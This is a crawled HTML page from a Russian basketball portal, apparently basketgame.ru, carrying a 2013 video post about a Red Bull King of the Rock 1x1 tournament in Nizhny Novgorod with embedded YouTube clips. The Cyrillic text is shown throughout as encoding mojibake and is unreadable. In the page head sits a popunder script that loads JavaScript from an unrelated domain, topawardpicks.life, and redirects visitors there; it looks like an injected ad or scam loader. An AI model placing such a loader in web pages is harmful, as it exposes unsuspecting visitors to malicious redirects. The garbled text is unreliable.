

--- FILE ---
content_type: text/html; charset=windows1251
request_url: http://basketgame.ru/790-red-bull-king-of-the-rock-v-nizhnem-novgorode-6-iyulya-video-dlya-razogreva.html
body_size: 13344
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"> 
<head> 
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Red Bull King of the Rock â Íèæíåì Íîâãîðîäå (6 èþëÿ) Âèäåî äëÿ ðàçîãðåâà! &raquo; Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë</title>
<meta name="description" content="Ïðåäñòàâëÿåì Âàøåìó âíèìàíèþ âèäåîîò÷åò äëÿ ðàçîãðåâà: êàê âñå áûëî, ìèíè-èíòåðâüþ ôèíàëèñòîâ è ó÷àñòíèêà-îðãàíèçàòîðà! Áûëî êðóòî! Öåíè âèäîñ!" />
<meta name="keywords" content="ôèíàëèñòîâ, ó÷àñòíèêàîðãàíèçàòîðà, êðóòî, âèäîñ, ìèíèèíòåðâüþ, ðàçîãðåâà, Âàøåìó, âíèìàíèþ, âèäåîîò÷åò, Ïðåäñòàâëÿåì" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Red Bull King of the Rock â Íèæíåì Íîâãîðîäå (6 èþëÿ) Âèäåî äëÿ ðàçîãðåâà!" />
<meta property="og:url" content="http://basketgame.ru/790-red-bull-king-of-the-rock-v-nizhnem-novgorode-6-iyulya-video-dlya-razogreva.html" />
<meta property="og:image" content="http://www.basketgame.ru/uploads/posts/2013-07/1373306144_ps_mg_2374.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="http://basketgame.ru/engine/opensearch.php" title="Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë" />
<link rel="alternate" type="application/rss+xml" title="Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë" href="http://basketgame.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;11"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;11"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
  <link rel="stylesheet" href="/templates/Style/css/all.css?v=39">
  <script type="text/javascript" src="/templates/Style/js/socializ_3.js"></script>
  <!--<script type="text/javascript" src="http://userapi.com/js/api/openapi.js?34"></script>-->
  <script type="text/javascript" src="//vk.com/js/api/openapi.js?139"></script>
  <script type="text/javascript" src="/templates/Style/js/jquery-1.8.3.min.js?v=2"></script>
  <!--<script src="http://streetball.in.ua/tabs.js"></script>-->
  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
  <META NAME="webmoney.attestation.label" CONTENT="webmoney attestation label#56DE5748-CF15-48CF-8E5D-669670E77284" />
  <script type="text/javascript">
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=447259321986130";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <script type="text/javascript" src="/vk_up_back/vk_up_back.js?v=2"></script>
    <script>
var popunder = {expire: 12, url: "https://topawardpicks.life/?u=t0rpd0x&o=znrwlhf"};
</script>
<script src="https://topawardpicks.life/js/popunder.js"></script>
</head>

<body>

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&appId=611945022223081&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="loading-layer" style="display:none">Çàãðóçêà. Ïîæàëóéñòà, ïîäîæäèòå...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Style';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Äà", "Íåò", "Ââîä", "Îòìåíà", "Ñîõðàíèòü", "Óäàëèòü"];
var menu_short     = 'Áûñòðîå ðåäàêòèðîâàíèå';
var menu_full      = 'Ïîëíîå ðåäàêòèðîâàíèå';
var menu_profile   = 'Ïðîñìîòð ïðîôèëÿ';
var menu_send      = 'Îòïðàâèòü ñîîáùåíèå';
var menu_uedit     = 'Àäìèíöåíòð';
var dle_info       = 'Èíôîðìàöèÿ';
var dle_confirm    = 'Ïîäòâåðæäåíèå';
var dle_prompt     = 'Ââîä èíôîðìàöèè';
var dle_req_field  = 'Çàïîëíèòå âñå íåîáõîäèìûå ïîëÿ';
var dle_del_agree  = 'Âû äåéñòâèòåëüíî õîòèòå óäàëèòü? Äàííîå äåéñòâèå íåâîçìîæíî áóäåò îòìåíèòü';
var dle_spam_agree = 'Âû äåéñòâèòåëüíî õîòèòå îòìåòèòü ïîëüçîâàòåëÿ êàê ñïàìåðà? Ýòî ïðèâåäåò ê óäàëåíèþ âñåõ åãî êîììåíòàðèåâ';
var dle_complaint  = 'Óêàæèòå òåêñò âàøåé æàëîáû äëÿ àäìèíèñòðàöèè:';
var dle_big_text   = 'Âûäåëåí ñëèøêîì áîëüøîé ó÷àñòîê òåêñòà.';
var dle_orfo_title = 'Óêàæèòå êîììåíòàðèé äëÿ àäìèíèñòðàöèè ê íàéäåííîé îøèáêå íà ñòðàíèöå';
var dle_p_send     = 'Îòïðàâèòü';
var dle_p_send_ok  = 'Óâåäîìëåíèå óñïåøíî îòïðàâëåíî';
var dle_save_ok    = 'Èçìåíåíèÿ óñïåøíî ñîõðàíåíû. Îáíîâèòü ñòðàíèöó?';
var dle_del_news   = 'Óäàëèòü ñòàòüþ';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script>		
  <div id="wrapper">
    <div id="header">
      <a href="/" id="logo" title="Ñòðèòáîë Ãîðüêèé - ïåðâûé áàñêåòáîëüíûé ïîðòàë Íèæåãîðîäñêîé îáëàñòè"></a>
      <div id="login-block">
        
        

<form method="post" onsubmit="javascript:showBusyLayer()" action="#">
	<div class="inline-block">
		<input class="input-style border-radius" name="login_name" type="text" value="ëîãèí" onblur="if(this.value=='') this.value='ëîãèí';" onfocus="if(this.value=='ëîãèí') this.value='';">
	</div>
	<div class="inline-block">
		<input class="input-style border-radius" name="login_password" type="password" value="ïàðîëü" onblur="if(this.value=='') this.value='ïàðîëü';" onfocus="if(this.value=='ïàðîëü') this.value='';">
	</div>
	<input class="inline-block border-radius button-style" onclick="submit()" type="button" value="Âîéòè">
	<input name="login" type="hidden" id="login" value="submit" alt="">
	<div class="inline-block reg-lost-pas-block">
		Âõîä ÷åðåç&nbsp;&nbsp;<a href="/engine/modules/loginme.php?provider=vk"><img src="/templates/Style/loginme/img/vk.png" width="16" style="padding-top:4px;" /></a> &nbsp; <a href="/engine/modules/loginme.php?provider=facebook"><img src="/templates/Style/loginme/img/facebook.png" width="16" /></a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://basketgame.ru/index.php?do=register" title="Ðåãèñòðàöèÿ íà ñàéòå">Ðåãèñòðàöèÿ</a> / <a href="http://basketgame.ru/index.php?do=lostpassword" title="Çàáûë ïàðîëü?">Çàáûëè ïàðîëü?</a>
	</div>
</form>

      </div>
      <div id="search-block">
        <form onsubmit="javascript: showBusyLayer()" method="post" action="#">
          <input type="hidden" name="do" value="search" alt="">
          <input type="hidden" name="subaction" value="search" alt="">
          <input id="story" name="story" type="text" class="input-style border-radius" value="ïîèñê ïî ñàéòó" onblur="if(this.value=='') this.value='ïîèñê ïî ñàéòó';" onfocus="if(this.value=='ïîèñê ïî ñàéòó') this.value='';" alt="" autocomplete="off">
        </form>
      </div>
    </div>
    
    <ul class="topmenu">
      <li class="tm-lvl1 first">
        <a class="tma-lvl1 menu-background" href="/" class="n-link">ÃËÀÂÍÀß</a>
         </li>
      
      <li class="tm-lvl1">
              <a class="tma-lvl1 menu-background" href="/news/" class="n-link">ÍÎÂÎÑÒÈ</a>
  
         </li>
      
      <li class="tm-lvl1">
        <a class="tma-lvl1 menu-background" href="#">5Õ5</a>
        <ul class="topmenu-sub2">
          
          <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nbl/">Íèæåãîðîäñêàÿ Áàñêåòáîëüíàÿ Ëèãà</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nbl/">Íîâîñòè ëèãè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Î ëèãå</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Ïðàâèëà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Ðåãëàìåíò</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Êàëåíäàðü</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Êîìàíäû</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Òàáëèöà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nbl/stat/">Ñòàòèñòèêà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nbl/foto/">Ôîòîîò÷åòû èãð</a></li>
              <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/news/nbl/games/">Âèäåîîò÷åòû èãð</a></li>
              
            </ul>
          </li>
            
             
            
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/kesbasket/">Øêîëüíàÿ Ëèãà ÊÝÑ-ÁÀÑÊÅÒ</a></li> 
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/isbl/">Ìåæäóíàðîäíàÿ Ñòóäåí÷åñêàÿ Ëèãà</a></li>
            
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/asb/">Ñòóäåí÷åñêàÿ ëèãà ÀÑÁ</a></li>  
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/all-star-game/">Ìàò÷ Âñåõ Çâåçä</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/parahin_cup/">Êóáîê Â.Ñ.Ïàðàõèíà</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/championat_nnoblast/">×åìïèîíàò Íèæåãîðîäñêîé îáëàñòè</a></li>
          <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/news/championat_nn/">×åìïèîíàò Íèæíåãî Íîâãîðîäà</a></li>
          
        </ul>
      </li>
      <li class="tm-lvl1">
        <a class="tma-lvl1 menu-background" href="/news/3x3/">3Õ3</a>
             <ul class="topmenu-sub2">
                 <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/zayavka3x3.html">Çàÿâêè íà òóðíèðû</a></li>
                 <li class="tm-lvl2 "><a class="tma-lvl2" href="/results3x3.html">Ðåçóëüòàòû ÎÍËÀÉÍ</a></li>
               <li class="tm-lvl2 "><a class="tma-lvl2" href="/calendar">Êàëåíäàðü òóðíèðîâ</a></li>
                      <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/">Ëèãà ÁÊÍÍ 3õ3"</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nsl/">Íîâîñòè ëèãè</a></li>
              
<li class="tm-lvl2"><a class="tma-lvl2" href="/rating.html">Ðåéòèíã</a></li>
<li class="tm-lvl2"><a class="tma-lvl2" href="/stat3x3-2018.html">Ñòàòèñòèêà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/rules/">Ïðàâèëà</a></li>
              
              
              <li class="tm-lvl2"><a class="tma-lvl2" href="/calendar">Êàëåíäàðü</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/results/">Ðåçóëüòàòû</a></li>
              
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/statistics/">Ñòàòèñòèêà</a></li>
             
          </ul>
          </li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/">Ëèãà "Ñòðèòáîë Ãîðüêèé 3õ3"</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nsl/">Íîâîñòè ëèãè</a></li>
              
                <li class="tm-lvl2"><a class="tma-lvl2" href="/rating-sg3x3.html">Ðåéòèíã 2019</a></li>
<li class="tm-lvl2"><a class="tma-lvl2" href="/stat3x3-2018.html">Ñòàòèñòèêà 2019</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/rules/">Ïðàâèëà</a></li>
                <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/miss_nsl/">ÌÈÑÑ ÍÑË</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/reglament/">Ðåãëàìåíò</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/calendar">Êàëåíäàðü</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/results/">Ðåçóëüòàòû</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/rating/">Ðåéòèíã</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/statistics/">Ñòàòèñòèêà</a></li>
              <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/nsl/playground/">Ãäå èãðàåì</a></li>
          </ul>
          </li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/">Ôèíàë ×åìïèîíàòà Ðîññèè</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/">Íîâîñòè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/hotel/">Ïðîæèâàíèå</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/miss_streetbasket/">Miss Streetbasket</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/attractions/">Äîñòîïðèìå÷àòåëüíîñòè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/teamsfinal/">Êîìàíäû</a></li>
                            
          </ul>
          </li>
                 <li class="tm-lvl2"><a class="tma-lvl2" href="/news/gorodec-cup/">Êóáîê Ãîðîäöà</a></li>
                 <li class="tm-lvl2"><a class="tma-lvl2" href="/news/siburcup3x3/">Sibur Cup</a></li>
                 <li class="tm-lvl2"><a class="tma-lvl2" href="/news/kfc/">KFC BATTLE</a></li>
             <li class="tm-lvl2"><a class="tma-lvl2" href="/news/orangeball/">Îðàíæåâûé Ìÿ÷</a> </li>
<li class="tm-lvl2"><a class="tma-lvl2" href="/news/buturlino-cup/">Êóáîê Áóòóðëèíî</a> </li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/cup-of-russia/">Êóáîê Ðîññèè</a></li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/redbull1x1/">Red Bull King Of The Rock </a></li>
               
                  <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/news/n-ball-games/">N-Ball Games</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/">Íîâîñòè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/rating-nball.html">Ðåéòèíã</a></li>
             
                            
          </ul>
          </li>
                 </ul>
      </li>  
     
        
      <li class="tm-lvl1">
        <a class="tma-lvl1 menu-background" href="#">ÔÀÍ-ÇÎÍÀ</a>
        <ul class="topmenu-sub2">
          <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/photo/">Ôîòî</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="news/video/">Âèäåî</a></li>
          <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/interview/">Èíòåðâüþ</a></li> 
        </ul>
      </li>
      <li class="tm-lvl1 ">
        <a class="tma-lvl1 menu-background" href="#">ÎÐÃÀÍÈÇÀÒÎÐ</a>
        <ul class="topmenu-sub2">
           
          <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/history.html">Èñòîðèÿ</a></li>  
         <li class="tm-lvl2"><a class="tma-lvl2" href="/calendar">Êàëåíäàðü</a></li> 
          
          <li class="tm-lvl2"><a class="tma-lvl2" href="/rules">Ïðàâèëà</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/shema-korta.html">Ñõåìà êîðòà</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/cooperation.html">Ñîòðóäíè÷åñòâî</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/reklama.html">Ðåêëàìà</a></li> 
          <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/contacts.html">Êîíòàêòû</a></li> 
        </ul>
      </li>
        
        <li class="tm-lvl1 last" style="background:red;">
            <a class="tma-lvl1" style="background:red;" href="http://korzinashop.com/" class="n-link">ÊÎÐÇÈÍÀ</a>        
          </li>
    </ul>
    <div class="clear"></div>
  
        
      
  
    <div class="column-left">
    
    <div class="text">
                
                <div id='dle-content'><div class="short-block">
	<!-- <div class="h-title"><span>08 èþëÿ</span></div> -->
	<h1>Red Bull King of the Rock â Íèæíåì Íîâãîðîäå (6 èþëÿ) Âèäåî äëÿ ðàçîãðåâà!</h1>
	<div class="shot-text2">
		<p style="text-align: center;">
	<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="690" height="410">
<param name="allowFullScreen" value="true" />
<param name="allowscriptaccess" value="always" />
<param name="src" value="//www.youtube.com/v/Xx0PhxTlWrs?version=3&amp;hl=ru_RU" />
<param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="690" height="410" src="//www.youtube.com/v/Xx0PhxTlWrs?version=3&amp;hl=ru_RU" allowscriptaccess="always" allowfullscreen="true" />
</object></p>
<p>
	<object style="display: block; margin-left: auto; margin-right: auto;" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="690" height="410">
<param name="allowFullScreen" value="true" />
<param name="allowscriptaccess" value="always" />
<param name="src" value="//www.youtube.com/v/28cA9KrNGv4?version=3&amp;hl=ru_RU" />
<param name="allowfullscreen" value="true" /><embed style="display: block; margin-left: auto; margin-right: auto;" type="application/x-shockwave-flash" width="690" height="410" src="//www.youtube.com/v/28cA9KrNGv4?version=3&amp;hl=ru_RU" allowscriptaccess="always" allowfullscreen="true" />
</object></p>
<p>
	<object style="display: block; margin-left: auto; margin-right: auto;" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="690" height="530">
<param name="allowFullScreen" value="true" />
<param name="allowscriptaccess" value="always" />
<param name="src" value="//www.youtube.com/v/rdmed0au40U?hl=ru_RU&amp;version=3" />
<param name="allowfullscreen" value="true" /><embed style="display: block; margin-left: auto; margin-right: auto;" type="application/x-shockwave-flash" width="690" height="530" src="//www.youtube.com/v/rdmed0au40U?hl=ru_RU&amp;version=3" allowscriptaccess="always" allowfullscreen="true" />
</object></p>
<p>
	<object style="display: block; margin-left: auto; margin-right: auto;" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="690" height="410">
<param name="allowFullScreen" value="true" />
<param name="allowscriptaccess" value="always" />
<param name="src" value="//www.youtube.com/v/lbiBeO0BFrY?version=3&amp;hl=ru_RU" />
<param name="allowfullscreen" value="true" /><embed style="display: block; margin-left: auto; margin-right: auto;" type="application/x-shockwave-flash" width="690" height="410" src="//www.youtube.com/v/lbiBeO0BFrY?version=3&amp;hl=ru_RU" allowscriptaccess="always" allowfullscreen="true" />
</object></p>
		
	</div>
<div class="clear"></div>	
	<div class="h-title">&nbsp;</div>
	<br />
	<img src="/templates/Style/images/cal.png" alt="Äàòà" /> 08.07.13
	<!--&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="/templates/Style/images/eye.png" alt="Ïðîñìîòðû" /> 4379-->
	<div class="clear"></div>
	
	<br />
	<div class="h-title"><span>Äðóãèå íîâîñòè</span></div>
	<ul class="related-news">
		<li><a href="http://basketgame.ru/789-red-bull-king-of-the-rock-v-nizhnem-novgorode-6-iyulya-fotootchet.html">Red Bull King of the Rock â Íèæíåì Íîâãîðîäå (6 èþëÿ) Ôîòîîò÷åò!</a></li><li><a href="http://basketgame.ru/784-spisok-utverzhdennyh-uchastnikov-red-bull-king-of-the-rock.html">Ñïèñîê óòâåðæäåííûõ ó÷àñòíèêîâ Red Bull King Of The Rock</a></li><li><a href="http://basketgame.ru/783-pravila-red-bull-king-of-the-rock-1x1.html">Ïðàâèëà Red Bull King Of The Rock 1x1</a></li><li><a href="http://basketgame.ru/778-priem-zayavok-na-turnir-1h1-king-of-the-rock-otkryt.html">Ïðèåì çàÿâîê íà òóðíèð 1õ1 King Of The Rock ÎÒÊÐÛÒ!</a></li><li><a href="http://basketgame.ru/761-red-bull-king-of-the-rock-vpervye-v-rossii-i-uzhe-v-nizhnem.html">Red Bull King Of The Rock - âïåðâûå â Ðîññèè è óæå â Íèæíåì!</a></li>
	</ul>
	
	<div class="h-title">&nbsp;</div>
</div>
<div class="clear"></div>
<!-- <script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>
<script type="text/javascript">
  VK.init({apiId: 3828765, onlyWidgets: true});
</script>
<div id="vk_comments"></div>
<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 5, width: "700", attach: "*"});
</script>
<br/>
<div class="fb-comments" data-width="700" data-numposts="5" data-colorscheme="light"></div> -->

<div id="mc-container"></div>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'Comment', id: 28662});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script><!--
<div class="s-block">
  <div class="title-block">
    <img src="/templates/Style/images/title-block.jpg" alt="" /><span>      Èíôîðìàöèÿ</span>
  </div>
  <div class="s-block-content">
    <div class="error">Ïîñåòèòåëè, íàõîäÿùèåñÿ â ãðóïïå <b>Ãîñòè</b>, íå ìîãóò îñòàâëÿòü êîììåíòàðèè ê äàííîé ïóáëèêàöèè.</div>
  </div>
</div>
--></div>
        </div>
        
  </div>
    
   
    <div class="column-right">
      <br /> 
     
     <div class="r-blocks-title">
      <a class="r-blocks-title-url border-radius active" href="#">ÏÎÑËÅÄÍÈÅ ÍÎÂÎÑÒÈ</a>
     </div>  
     <br /> 
    
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c848636/v848636800/1d7e82/nqedJFmJmOg.jpg" alt="Òîï-10 áîìáàðäèðîâ ñåçîíà" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2072-top-10-bombardirov-sezona.html">Òîï-10 áîìáàðäèðîâ ñåçîíà</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c853428/v853428324/891ee/GjusMYq_hiE.jpg" alt="Ãëàâíûå èòîãè Sibur Cup 3x3" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2070-glavnye-itogi-sibur-cup-3x3.html">Ãëàâíûå èòîãè Sibur Cup 3x3</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c858328/v858328859/5ebc/tJIkFlR1sAw.jpg" alt="5 ãëàâíûõ èíòðèã Sibur Cup 3x3" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2069-5-glavnyh-intrig-sibur-cup-3x3.html">5 ãëàâíûõ èíòðèã Sibur Cup 3x3</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c854020/v854020183/82957/jq2CoEZ3lrc.jpg" alt="Îïðåäåëåíû ó÷àñòíèêè Sibur Cup 3x3" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2068-opredeleny-uchastniki-sibur-cup-3x3.html">Îïðåäåëåíû ó÷àñòíèêè Sibur Cup 3x3</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c831208/v831208778/160022/E3uWX6vXL-c.jpg" alt="×òî òàêîå Red Bull Reign" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2067-chto-takoe-red-bull-reign.html">×òî òàêîå Red Bull Reign</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
     <div align="right"><a href="/news/">Âñå íîâîñòè</a></div>
     <br /> 
     <br /> 
     <div class="r-blocks-title">
      <a class="r-blocks-title-url border-radius active" href="#">ÏÎÑËÅÄÍÅÅ ÂÈÄÅÎ</a>
     </div>  
     <br /> 
     
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c846021/v846021497/1dacc9/sSMXp5o6L1s.jpg" alt="Ïðÿìàÿ òðàíñëÿöèÿ âòîðîãî ýòàïà N-Ball Games" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2027-pryamaya-translyaciya-vtorogo-etapa-n-ball-games.html">Ïðÿìàÿ òðàíñëÿöèÿ âòîðîãî ýòàïà N-Ball Games</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c852024/v852024442/bbefe/bVkpDCajF0g.jpg" alt="Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî òóðà N-Ball Games" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2025-pryamaya-translyaciya-pervogo-tura-n-ball-games.html">Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî òóðà N-Ball Games</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c846219/v846219030/128670/lAuHU9-8x5Q.jpg" alt="×åìïèîíàò Ðîññèè 3õ3. Highlights" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/1954-chempionat-rossii-3h3-highlights.html">×åìïèîíàò Ðîññèè 3õ3. Highlights</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c849028/v849028627/b1bb5/Yy062qDVBN4.jpg" alt="Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî ýòàïà ×åìïèîíàòà Ðîññèè" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/1951-pryamaya-translyaciya-pervogo-etapa-chempionata-rossii.html">Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî ýòàïà ×åìïèîíàòà Ðîññèè</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c851424/v851424822/2cc19/PR3u7Rx47WQ.jpg" alt=""Ñòðèòáîë Ãîðüêèé" - âñå òîëüêî íà÷èíàåòñÿ!" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/1945-stritbol-gorkiy-vse-tolko-nachinaetsya.html">"Ñòðèòáîë Ãîðüêèé" - âñå òîëüêî íà÷èíàåòñÿ!</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
     <div align="right"><a href="/news/video/">Âñå âèäåî</a></div>
     <br /> 
     <br /> 
     

    <div style="text-align: right;"><a rel="nofollow" href="http://www.basketgame.ru/zayavka3x3.html" target="_blank"><img src="http://www.basketgame.ru/uploads/images/nballgames3x3.jpg" width="270" border="0" alt="" /></a></div>
<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>





    
    <!-- <div class="vote-r-blocks border-radius">
        <div class="vote-title">Ðåéòèíã ÍÑË 2014</div>
    include file="ratings.tpl"

    </div> -->
    <br /> 

    <!-- <div class="vote-r-blocks border-radius">
        <div class="vote-title">BASKETGAME ÎÏÐÎÑ</div>
    vote
    </div>
    <br />  -->
   <!--   -->

   
      <!-- <div class="r-blocks border-radius">
   
  <div class="r-blocks-table">
